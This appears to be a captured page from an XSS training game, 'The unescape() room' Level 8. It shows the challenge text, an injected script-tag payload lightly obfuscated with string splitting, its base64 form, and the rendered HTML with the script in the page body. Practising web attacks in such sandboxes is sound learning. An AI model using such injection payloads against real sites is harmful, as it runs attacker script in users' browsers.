 The unescape() room
Level 8 (practice)
Level 8 | New | Stop
Challenge: call the elegantFunction function with argument rhpriwl5vk (string) by exploiting the XSS vulnerability.
<script>elegantFunction("rhpriwl5"+"V".toLowerCase()+"k")</script>
PHNjcmlwdD5lbGVnYW50RnVuY3Rpb24oInJocHJpd2w1IisiViIudG9Mb3dlckNhc2UoKSsiayIpPC9zY3JpcHQ+
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>Hello, <script>elegantFunction("rhpriwl5"+"V".toLowerCase()+"k")</script></body>
</html>